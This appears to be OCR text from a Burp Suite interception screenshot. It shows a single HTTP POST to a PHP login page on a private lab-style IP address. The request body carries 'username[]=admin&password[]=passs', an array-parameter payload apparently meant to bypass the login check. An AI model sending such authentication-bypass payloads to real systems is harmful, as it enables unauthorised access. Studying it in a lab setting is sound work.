 Request to http://10.129.68.107:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST /login/login.php HTTP/1.1
2 Host: 10.129.68.107
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 29
9 Origin: http://10.129.68.107
10 DNT: 1
11 Connection: close
12 Referer: http://10.129.68.107/login/login.php
13 Cookie: PHPSESSID=vira1vp0o4bgeq7daqfjag9n7u
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16
17 username[]=admin&password[]=passs